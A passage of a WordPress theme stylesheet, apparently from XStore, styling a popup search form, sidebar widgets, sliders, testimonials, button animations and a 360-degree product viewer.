  --title-size: calc(var(--h3-size-proportion, 1.7) * 1rem);
}
.etheme-search-form[type=popup].loading,
.etheme-search-form[type=popup]:not(.loading):not(:has(.etheme-search-additional-content-wrapper)) {
  --s-popup-rows: max-content;
}
.etheme-search-form[type=popup].searching {
  --s-additional-content-display: none;
}
.etheme-search-form[type=popup] .autocomplete-suggestions::-webkit-scrollbar,
.etheme-search-form[type=popup] .etheme-search-additional-content-wrapper::-webkit-scrollbar {
  display: none;
}
.etheme-search-form[type=popup] .autocomplete-suggestions {
  display: grid;
  grid-template-columns: repeat(var(--cols, 5), 1fr);
  grid-gap: 0 var(--items-gap, 20px);
  max-height: 100% !important;
}
.etheme-search-form[type=popup] .autocomplete-suggestions:has(.autocomplete-no-suggestion) {
  --cols: 1;
  text-align: center;
}
.etheme-search-form[type=popup] .autocomplete-suggestions h2 {
  font-size: 1.1rem;
}
.etheme-search-form[type=popup] .autocomplete-suggestions .meta-post {
  font-size: 1rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.etheme-search-form[type=popup] .etheme-search-form-title,
.etheme-search-form[type=popup] .autocomplete-suggestion:has([data-type]:not([data-type="product"], [data-type="post"])),
.etheme-search-form[type=popup] .etheme-search-form-tabs,
.etheme-search-form[type=popup] .etheme-search-form-more {
  grid-column-start: 1;
  grid-column-end: calc(var(--cols, 5) + 1);
}
.etheme-search-form[type=popup] .autocomplete-suggestion:has([data-type="product"], [data-type="post"]) {
  --item-selected-background-color: transparent;
  --item-element-size: 1rem;
  --items-separator: none;
  --item-flex-wrap: wrap;
  --v-item-align: flex-start;
  --h-item-align: center;
  --item-img-width: 100%;
  --item-img-margin: 0 auto 20px;
  --h-item-space: 0;
  --v-item-space: 0;
  --item-animation: fadeIn 0.5s linear;
}
.etheme-search-form[type=popup] .autocomplete-no-suggestion {
  font-size: var(--title-size, 1.14rem);
}
.etheme-search-form[type=popup] .etheme-search-form-title,
.etheme-search-form[type=popup] .etheme-search-form-tabs {
  position: static;
  margin-bottom: var(--items-gap, 20px);
}
.etheme-search-form[type=popup] .etheme-search-form-title {
  padding: 0;
}
.etheme-search-form[type=popup] .etheme-search-form-item-title {
  font-size: 1.14rem;
}
.etheme-search-form[type=popup] .etheme-search-form-more {
  text-align: center;
}
.etheme-search-form[type=popup] .etheme-search-form-more:not(:last-child) {
  margin-bottom: calc(var(--items-gap, 20px) * 2);
}
.etheme-search-form[type=popup] .etheme-search-form-more:last-child {
  margin-top: calc(var(--items-gap, 20px) * 2);
}
.etheme-search-form[type=popup] .content-product,
.etheme-search-form[type=popup] article.blog-post,
.etheme-search-form[type=popup] article.post-grid {
  margin-bottom: var(--items-gap, 20px);
}
.etheme-search-form[type=popup] .product-details {
  padding-bottom: 0;
}
.etheme-search-form[type=popup] .footer-product .button {
  padding-left: 10px;
  padding-right: 10px;
}
.etheme-modal-popup-content:has(.etheme-search-form[type=popup]) {
  -webkit-transition: height 1s ease, -webkit-transform 1s cubic-bezier(0.19, 1, 0.22, 1);
  transition: height 1s ease, -webkit-transform 1s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1), height 1s ease;
  transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1), height 1s ease, -webkit-transform 1s cubic-bezier(0.19, 1, 0.22, 1);
  --popup-animation-timing-function: ubic-bezier(0.19, 1, 0.22, 1);
}
.etheme-modal-popup-content[data-height=auto]:has(.etheme-search-form[type=popup].searching):has(.autocomplete-suggestion) {
  height: calc(100vh - var(--wp-admin--admin-bar--height,0)) !important;
}
.etheme-search-form .etheme-search-form-heading {
  text-align: center;
  margin-bottom: 20px;
}
.etheme-search-input-form-wrapper-before {
  max-width: 750px;
  width: 100%;
  margin: 0 auto;
}
.etheme-search-tags-title {
  text-transform: uppercase;
  font-size: 114%;
  -webkit-margin-end: 5px;
          margin-inline-end: 5px;
}
.etheme-search-tags {
  font-size: 14px;
  margin: 20px 0;
}
.etheme-search-tags:last-child {
  margin-bottom: 0;
}
.etheme-search-tags a {
  display: inline-block;
  padding: 5px 12px;
  margin: 3px;
  line-height: 1;
  background: #f3f3f3;
  color: var(--et_dark-color);
}
.etheme-search-tags a:hover {
  color: #fff;
  background-color: var(--et_active-color);
}
.etheme-search-additional-content-wrapper {
  display: var(--s-additional-content-display, '');
  -webkit-animation: fadeIn 0.3s linear;
          animation: fadeIn 0.3s linear;
  overflow: hidden;
  overflow-y: auto;
}
.etheme-search-input-placeholder {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 1.07em;
  background-color: var(--et_inputs-bg-color, var(--et_white-2-light-dark));
  border-radius: var(--et_inputs-border-radius, 0);
  width: 100%;
  color: var(--et_main-color);
  font-size: 1.14rem;
  text-align: start;
}
.etheme-search-input-placeholder:not(.hidden) ~ input {
  display: none;
}
.etheme-search-placeholder-text {
  -webkit-animation: et-fadeIn 0.3s linear, et-toTop 0.3s linear;
          animation: et-fadeIn 0.3s linear, et-toTop 0.3s linear;
  -webkit-margin-start: 5px;
          margin-inline-start: 5px;
}
.etheme-search-placeholder-text:not(.etheme-search-placeholder-text-active) {
  display: none;
}
.etheme-search-trending-searches-wrapper {
  width: 100%;
  color: #222;
  background-color: #fff;
  text-align: start;
  max-height: var(--items-max-height, 350px);
  overflow: auto;
  overflow-x: hidden;
}
.etheme-search-trending-searches-refresh {
  cursor: pointer;
}
.etheme-search-trending-search-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: var(--item-min-height, 30px);
  width: 100%;
  padding: var(--v-item-space, 10px) var(--h-item-space, 15px);
  cursor: pointer;
}
.etheme-search-trending-search-wrapper:hover {
  background: var(--item-selected-background-color, #fafafa);
}
.etheme-search-trending-search-icon {
  background: var(--title-bg, #f9f9f9);
  border-radius: 50%;
  padding: 0.7em;
  font-size: 0.75em;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-margin-end: 10px;
          margin-inline-end: 10px;
}
.etheme-search-trending-search-item {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.etheme-search-form:has(.add-overlay-body-on-focus:focus, .add-overlay-body-on-focus.focused, .add-overlay-body-on-focus:focus-within, .add-overlay-body-on-hover:hover) {
  --s-form-shadow: 0px 0px 2px 4px;
  --s-form-shadow-color: var(--hover-overlay-items-shadow-color, #fff);
}
.etheme_sidebar-widgets-count-with-background {
  --widget-count-min-width: 20px;
  --widget-count-color: var(--et_font-color);
  --widget-count-bg-color: var(--et_light-color);
  --widget-count-color-active: var(--et_white-2-dark);
  --widget-count-bg-color-active: var(--et_dark-2-white);
  --widget-count-br-radius: 3px;
}
.etheme_sidebar-widgets-count-aside .sidebar-widget ul li .count,
.etheme_sidebar-widgets-count-aside .sidebar-widget li.wc-layered-nav-rating .star-rating ~ span {
  font-size: 0.85rem;
}
.etheme_sidebar-widgets-count-aside ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme_sidebar-widgets-count-aside ul li a .count {
  -webkit-margin-start: auto;
          margin-inline-start: auto;
}
.etheme_sidebar-widgets-count-aside ul li:has(>.open-this) > .count,
.etheme_sidebar-widgets-count-aside ul li:has(>.caret-icon) > .count {
  display: none !important;
}
.etheme_sidebar-widgets-count-aside ul li.wc-layered-nav-rating a .star-rating {
  margin-left: 0;
  margin-right: 0;
}
.etheme_sidebar-widgets-count-aside ul li.wc-layered-nav-rating a .star-rating ~ em {
  -webkit-margin-start: 5px;
          margin-inline-start: 5px;
}
.etheme_sidebar-widgets-count-aside ul li.wc-layered-nav-rating a .star-rating ~ span {
  -webkit-margin-start: auto;
          margin-inline-start: auto;
}
.etheme_sidebar-widgets-count-aside ul li .caret-icon ~ .count,
.etheme_sidebar-widgets-count-aside ul li .open-this ~ .count {
  -webkit-margin-end: 30px;
          margin-inline-end: 30px;
}
.etheme_sidebar-widgets-count-aside .widget_categories ul li,
.etheme_sidebar-widgets-count-aside .widget_product_categories ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme_sidebar-widgets-count-aside .widget_categories ul li > a,
.etheme_sidebar-widgets-count-aside .widget_product_categories ul li > a {
  -webkit-margin-end: auto;
          margin-inline-end: auto;
}
.etheme_sidebar-widgets-count-aside .widget_categories > ul > li:last-child .count,
.etheme_sidebar-widgets-count-aside .widget_product_categories > ul > li:last-child .count {
  -ms-flex-item-align: end;
      align-self: flex-end;
}
.etheme_sidebar-widgets-count-aside .widget_categories .children,
.etheme_sidebar-widgets-count-aside .widget_product_categories .children {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
}
.etheme-elementor-sidebar {
  --et_select-arrow-size: 0.75em;
}
.etheme-elementor-off-canvas:has(.etheme-elementor-sidebar) {
  --wp-admin--admin-bar--height: 0.001px;
}
.etheme-elementor-sidebar .calculation-process.widget-has-list-limited ul li {
  opacity: 0;
  visibility: hidden;
}
.etheme-elementor-sidebar .calculation-process.widget-has-list-limited > ul:before {
  content: '';
  display: inline-block;
  position: absolute;
  width: var(--etheme-elementor-loader-size, 1.5rem);
  height: var(--etheme-elementor-loader-size, 1.5rem);
  left: calc(50% - (var(--etheme-elementor-loader-size, 1.5rem) / 2));
  top: calc(50% - (var(--etheme-elementor-loader-size, 1.5rem) / 2));
  border: 1px solid var(--etheme-elementor-loader-color, #e1e1e1);
  border-left-color: var(--etheme-elementor-loader-color-active, #555);
  border-radius: 50%;
  -webkit-animation: rotate 0.5s linear infinite;
          animation: rotate 0.5s linear infinite;
  z-index: 1;
}
.etheme-elementor-sidebar .calculation-process.widget-has-list-limited > ul {
  position: relative;
  max-height: 300px;
}
.etheme-elementor-sidebar-horizontal {
  --space-between-widgets: 0;
}
.etheme-elementor-sidebar .widget-scrollable {
  position: relative;
}
.etheme-elementor-sidebar .widget-scrollable > ul,
.etheme-elementor-sidebar .widget-scrollable > div {
  overflow-y: auto;
  overflow-x: hidden;
  -webkit-padding-end: 5px;
          padding-inline-end: 5px;
  -webkit-margin-end: 3px;
          margin-inline-end: 3px;
}
.etheme-elementor-sidebar .widget-scrollable .st-swatch-preview {
  padding-bottom: 12px;
}
.etheme-elementor-sidebar .widget-scrollable.widget_shopping_cart > ul,
.etheme-elementor-sidebar .widget-scrollable.widget_rating_filter > ul {
  padding-bottom: 0;
}
.etheme-elementor-sidebar .widget-scrollable .menu-element .nav-sublist-dropdown {
  display: none !important;
}
.etheme-elementor-sidebar .widget-scrollable .swiper-entry:before {
  content: '';
  display: table;
}
.etheme-elementor-sidebar .widget-scrollable .swiper-entry:after {
  clear: both;
  content: '';
  display: table;
  background: none;
}
.etheme-elementor-sidebar .widget-scrollable > ul,
.etheme-elementor-sidebar .widget-scrollable > div {
  max-height: var(--widgets-max-height, 250px);
}
.etheme-elementor-sidebar .sidebar-widget ul .caret-icon,
.etheme-elementor-sidebar .sidebar-widget.widget_product_categories ul .caret-icon,
.etheme-elementor-sidebar .sidebar-widget ul .open-this,
.etheme-elementor-sidebar .sidebar-widget.widget_product_categories ul .open-this {
  height: calc(var(--widget-list-item-space, 11px) + 36px);
  top: -5px;
}
.widget-has-toggle {
  position: relative;
  vertical-align: middle;
}
.widget-has-toggle .widget-title,
.widget-has-toggle .widgettitle {
  position: relative;
  cursor: pointer;
}
.widget-has-toggle .widget-title > span,
.widget-has-toggle .widgettitle > span {
  cursor: inherit;
}
.widget-has-toggle > .widget-title {
  -webkit-transition: margin 0.3s ease-in-out;
  transition: margin 0.3s ease-in-out;
  position: relative;
  -webkit-padding-end: 25px;
          padding-inline-end: 25px;
}
.widget-has-toggle > .widget-title:after {
  content: '\e912';
  font-family: 'xstore-icons';
  position: absolute;
  top: 0;
  right: 0;
  line-height: 1;
  padding: 0.28em;
  border: 1px solid transparent;
  font-size: 0.67em;
  font-weight: bold;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.widget-has-toggle > .widget-title > ul,
.widget-has-toggle > .widget-title > select,
.widget-has-toggle > .widget-title > .select2-container,
.widget-has-toggle > .widget-title > div:not(.widget-title),
.widget-has-toggle > .widget-title > p:not(.widget-title),
.widget-has-toggle > .widget-title > form {
  -webkit-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}
.widget-has-toggle.widget-toggled {
  margin-bottom: 15px;
}
.widget-has-toggle.widget-toggled > .widget-title {
  margin-bottom: 0 !important;
}
.widget-has-toggle.widget-toggled > .widget-title:after {
  content: '\e910';
}
.widget-has-toggle.widget-toggled > ul,
.widget-has-toggle.widget-toggled > select,
.widget-has-toggle.widget-toggled > .select2-container,
.widget-has-toggle.widget-toggled > div:not(.widget-title),
.widget-has-toggle.widget-toggled > p:not(.widget-title),
.widget-has-toggle.widget-toggled > form {
  opacity: 0;
}
.widget-has-toggle.widget_price_filter form {
  overflow: visible !important;
}
.etheme_sidebar-widget-item {
  margin-bottom: var(--space-between-widgets, 3.9em);
}
.etheme_sidebar-widget-item:last-child {
  margin-bottom: 0;
  --slider-multirow-bottom-offset: 0;
  --tagcloud-bottom-offset: 0;
}
.etheme_sidebar-widgets-with-separators .etheme_sidebar-widget-item {
  margin-bottom: calc(var(--space-between-widgets, 3.9em) / 2);
  padding-bottom: calc(var(--space-between-widgets, 3.9em) / 2);
  border-bottom: var(--widgets-sep-width, 1px) var(--widgets-sep-style, solid) var(--widgets-sep-color, var(--et_border-color));
}
.etheme_sidebar-widgets-with-separators .etheme_sidebar-widget-item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.rtl .widget-has-toggle:not(.sidebar-slider) > .widget-title:after {
  right: auto;
  left: 0;
}
li.etheme_sidebar-widget-list-expand {
  text-transform: none;
  color: var(--et_active-color);
  cursor: pointer;
  border: none !important;
}
li.etheme_sidebar-widget-list-expand span {
  position: relative;
  display: inline-block;
  padding: calc(var(--widget-list-item-space,11px)/ 2) 0;
}
li.etheme_sidebar-widget-list-expand span:before {
  content: '';
  height: 1px;
  width: 0;
  left: var(--widget-link-underline-offset, 0);
  right: 0;
  position: absolute;
  -webkit-transition: width 0.2s ease-in-out;
  transition: width 0.2s ease-in-out;
  bottom: var(--widget-link-underline-bottom-offset, 5px);
  background: currentColor;
}
li.etheme_sidebar-widget-list-expand span:hover:before {
  width: calc(100% - var(--widget-link-underline-offset,0px));
}
li.etheme_sidebar-widget-list-expand[data-reverse]:not(.expanded) span:last-child,
li.etheme_sidebar-widget-list-expand[data-reverse].expanded span:first-child {
  display: none;
}
.elementor-widget-etheme_slides .style-1.swiper-custom-left,
.elementor-widget-etheme_slides .style-1.swiper-custom-right {
  color: #fff;
}
.elementor-widget-etheme_slides .swiper-button-next.swiper-button-disabled,
.elementor-widget-etheme_slides .swiper-button-prev.swiper-button-disabled {
  pointer-events: auto;
}
.etheme-elementor-slides .swiper-slide-bg {
  background-size: cover;
  background-position: 50%;
  background-repeat: no-repeat;
  min-width: 100%;
  min-height: 100%;
}
.etheme-elementor-slides .swiper-slide .etheme-background-overlay {
  position: absolute;
  z-index: 0;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.etheme-elementor-slides .swiper-slide-inner {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 50px;
  color: #fff;
  margin: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.etheme-elementor-slides .swiper-slide .etheme-slide-heading {
  font-size: 35px;
  line-height: 1;
}
.etheme-elementor-slides .swiper-slide .etheme-slide-description {
  font-size: 16px;
  line-height: 1.4;
}
.etheme-elementor-slides .swiper-slide .etheme-slide-subheading:not(:last-child) {
  margin-bottom: 10px;
}
.etheme-elementor-slides .swiper-slide .etheme-slide-description:not(:last-child),
.etheme-elementor-slides .swiper-slide .etheme-slide-heading:not(:last-child) {
  margin-bottom: 20px;
}
.etheme-elementor-slides .swiper-slide .etheme-slide-button {
  cursor: pointer;
}
.etheme-elementor-slides .swiper-slide .elementor-slide-button {
  color: #000;
  background: #fff;
}
.etheme-testimonials .testimonial {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  --size-quotes-proportion: 7;
}
.etheme-testimonials .testimonial .content-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-testimonials .testimonial .inner-content > span {
  display: block;
}
.etheme-testimonials .testimonial .inner-content img {
  display: inline-block;
}
.etheme-testimonials .testimonial .inner-content:first-child:not(:only-child) {
  margin-right: 15px;
}
.etheme-testimonials .testimonial .inner-content:last-child:not(:only-child) {
  margin-left: 15px;
}
.etheme-testimonials .testimonial .justify-content-start .star-rating {
  margin-left: 0;
}
.etheme-testimonials .testimonial .justify-content-end .star-rating {
  margin-right: 0;
}
.etheme-testimonials .testimonial .name {
  font-weight: 600;
}
.etheme-testimonials .testimonial .content {
  position: relative;
}
.etheme-testimonials .testimonial .star-rating {
  margin-bottom: 0;
}
.etheme-testimonials .testimonial .quotes {
  font-size: calc(var(--size-quotes-proportion) * 10px);
}
.etheme-testimonials .testimonial.style-2 .inner-content svg {
  position: absolute;
  top: 0;
  right: 15px;
  opacity: 0.1;
}
.etheme-testimonials-grid {
  display: grid;
  grid-template-columns: repeat(var(--cols, 4), 1fr);
  grid-gap: var(--rows-gap, 30px) var(--cols-gap, 30px);
}
@media only screen and (max-width: 480px) {
  .etheme-testimonials .testimonial .content-wrapper {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .etheme-testimonials .testimonial .content-wrapper > img {
    margin-left: auto;
    margin-right: auto;
  }
  .etheme-testimonials .testimonial .inner-content:first-child:not(:only-child),
  .etheme-testimonials .testimonial .inner-content:last-child:not(:only-child) {
    margin: 15px 0 0;
  }
}
.etheme-text-button {
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.12s linear;
  transition: all 0.12s linear;
  vertical-align: middle;
}
.etheme-text-button .elementor-button-icon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.etheme-text-button > span {
  position: relative;
  -webkit-transition: inherit;
  transition: inherit;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-text-button > span > span,
.etheme-text-button > span > i,
.etheme-text-button > span > svg {
  z-index: 1;
}
.etheme-text-button.has-fill:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  z-index: 1;
  -webkit-transition: all 0.25s;
}
.etheme-text-button.has-fill:hover:before {
  background: var(--fill-color);
}
.etheme-text-button.fill-rtl:not(:hover):before {
  left: 100%;
}
.etheme-text-button.fill-ltr:not(:hover):before {
  right: 100%;
}
.etheme-text-button.fill-top:not(:hover):before {
  top: 100%;
}
.etheme-text-button.fill-bottom:not(:hover):before {
  bottom: 100%;
}
.etheme-text-button.fill-circle {
  --proportion: 2.5em;
}
.etheme-text-button.fill-circle:before {
  height: var(--proportion);
  max-width: var(--proportion);
  border: 0.1em solid var(--fill-color);
  border-radius: 50%;
  margin: auto;
}
.etheme-text-button.fill-circle:hover:before {
  border-radius: inherit;
  max-width: 100%;
  background-color: transparent;
}
.etheme-text-button .button-line {
  border-bottom: 0.1em solid currentColor;
  min-width: 1.4em;
  -ms-flex-item-align: center;
      align-self: center;
  -webkit-transition: min-width 0.3s;
  transition: min-width 0.3s;
}
.etheme-text-button:hover .button-line {
  min-width: 2.4em;
}
.etheme-text-button.fill-underline:before,
.etheme-text-button.fill-overline:before {
  top: auto;
  right: 0;
  height: 0.1em;
  width: 0;
  left: auto;
  background: var(--fill-color);
}
.etheme-text-button.fill-underline:hover:before,
.etheme-text-button.fill-overline:hover:before {
  width: 100%;
  right: auto;
  left: 0;
}
.etheme-text-button.fill-overline:before {
  top: 0;
  bottom: auto;
}
.etheme-text-button:hover .elementor-button-icon.animation-background_ltr {
  -webkit-animation: toLeftFromRight 0.4s forwards;
          animation: toLeftFromRight 0.4s forwards;
}
.etheme-text-button:hover .elementor-button-icon.animation-background_to_bottom {
  -webkit-animation: toBottomFromTop 0.4s forwards;
          animation: toBottomFromTop 0.4s forwards;
}
.etheme-text-button:hover .elementor-button-icon.animation-background_rtl {
  -webkit-animation: toRightFromLeft 0.4s forwards;
          animation: toRightFromLeft 0.4s forwards;
}
.etheme-text-button:hover .elementor-button-icon.animation-background_to_top {
  -webkit-animation: toTopFromBottom 0.4s forwards;
          animation: toTopFromBottom 0.4s forwards;
}
.etheme-text-button:hover .elementor-button-icon.animation-switch_side:first-child {
  left: calc(100% + var(--icon-indent, 5px));
}
.etheme-text-button:hover .elementor-button-icon.animation-switch_side:last-child {
  right: calc(100% + var(--icon-indent, 5px));
}
.etheme-text-button .elementor-button-icon.animation-switch_side {
  position: absolute;
  -webkit-transition: left 0.5s cubic-bezier(0.19, 1, 0.22, 1), right 0.5s cubic-bezier(0.19, 1, 0.22, 1);
  transition: left 0.5s cubic-bezier(0.19, 1, 0.22, 1), right 0.5s cubic-bezier(0.19, 1, 0.22, 1);
}
.etheme-text-button .elementor-button-icon.animation-switch_side:first-child {
  left: calc(-1em - var(--icon-indent, 5px));
}
.etheme-text-button .elementor-button-icon.animation-switch_side:last-child {
  right: calc(-1em - var(--icon-indent, 5px));
}
@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(-100%);
            transform: translate(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(100%);
            transform: translate(100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(-100%);
            transform: translate(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(100%);
            transform: translate(100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes toLeftFromRight {
  49% {
    -webkit-transform: translate(100%);
            transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
            transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toLeftFromRight {
  49% {
    -webkit-transform: translate(100%);
            transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
            transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes etheme-zoom {
  0%,
  100% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  50% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
  }
}
@keyframes etheme-zoom {
  0%,
  100% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  50% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
  }
}
.etheme-animated:hover {
  -webkit-animation-play-state: paused;
          animation-play-state: paused;
}
.etheme-animation-zoom {
  -webkit-animation-name: etheme-zoom;
          animation-name: etheme-zoom;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
.etheme-animation-pulse {
  -webkit-animation-name: elementor-animation-pulse;
          animation-name: elementor-animation-pulse;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
.etheme-animation-wobble-horizontal {
  -webkit-animation-name: elementor-animation-wobble-horizontal;
          animation-name: elementor-animation-wobble-horizontal;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
.etheme-360-product-viewer-wrapper {
  position: relative;
  overflow: hidden;
}
.etheme-360-product-viewer-wrapper.loading .etheme-360-product-viewer-images {
  opacity: 0;
  visibility: hidden;
}
.etheme-360-product-viewer-images {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-360-product-viewer-images img {
  position: absolute;
  top: 0;
  left: 50%;
  height: auto;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}
.etheme-360-product-viewer-images img.previous-image {
  visibility: hidden;
}
.etheme-360-product-viewer-images:after {
  content: '';
  background: var(--overlay-color);
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.etheme-360-product-viewer-progress-label {
  display: block;
  margin: 0 auto;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 60px;
  height: 60px;
  border-radius: 50%;
  text-align: center;
  font-size: 1rem;
  line-height: 60px;
}
.etheme-360-product-viewer-progress-bar {
  display: none;
}
.etheme-360-product-viewer-progress-label:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 2px solid #e1e1e1;
  border-radius: 50%;
  border-right-color: #888;
  -webkit-animation: etheme-360-product-viewer-rotation 0.7s infinite linear;
          animation: etheme-360-product-viewer-rotation 0.7s infinite linear;
}
.etheme-360-product-viewer-nav span,
.etheme-360-product-viewer-full-screen-button {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 1.14rem;
  padding: 0.55em;
  margin: 10px;
  color: #000;
  background: #fff;
  border-radius: 50%;
  cursor: pointer;
  overflow: hidden;
}
.etheme-360-product-viewer-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: absolute;
  left: calc(var(--nav-space, 10px) / -2);
  right: calc(var(--nav-space, 10px) / -2);
  bottom: 10px;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  -webkit-animation: etheme-360-product-viewer-navigation 0.3s linear;
          animation: etheme-360-product-viewer-navigation 0.3s linear;
}
.etheme-360-product-viewer-nav span {
  margin: 0 calc(var(--nav-space, 10px) / 2);
}
.etheme-360-product-viewer-nav span svg {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-360-product-viewer-nav span:not(.disabled):hover svg {
  opacity: 0.7;
}
.etheme-360-product-viewer-nav-play:hover svg,
.etheme-360-product-viewer-nav-stop:hover svg {
  -webkit-animation: etheme-360-product-viewer-btt 0.4s forwards;
          animation: etheme-360-product-viewer-btt 0.4s forwards;
}
.etheme-360-product-viewer-nav-previous:hover svg {
  -webkit-animation: etheme-360-product-viewer-rtl 0.4s forwards;
          animation: etheme-360-product-viewer-rtl 0.4s forwards;
}
.etheme-360-product-viewer-nav-next:hover svg {
  animation: etheme-360-product-viewer-rtl 0.4s reverse;
}
.etheme-360-product-viewer-nav .disabled {
  pointer-events: none;
  opacity: 0.5;
}
.etheme-360-product-viewer-full-screen-button {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  -webkit-animation: etheme-360-product-viewer-scaleIn 0.3s linear;
          animation: etheme-360-product-viewer-scaleIn 0.3s linear;
}
@-webkit-keyframes etheme-360-product-viewer-rotation {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes etheme-360-product-viewer-rotation {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@-webkit-keyframes etheme-360-product-viewer-navigation {
  0% {
    -webkit-transform: translateY(50%);
            transform: translateY(50%);
    opacity: 0;
    visibility: hidden;
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    opacity: 1;
    visibility: visible;
  }
}
@keyframes etheme-360-product-viewer-navigation {
  0% {
    -webkit-transform: translateY(50%);
            transform: translateY(50%);
    opacity: 0;
    visibility: hidden;
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    opacity: 1;
    visibility: visible;
  }
}
@-webkit-keyframes etheme-360-product-viewer-scaleIn {
  0% {
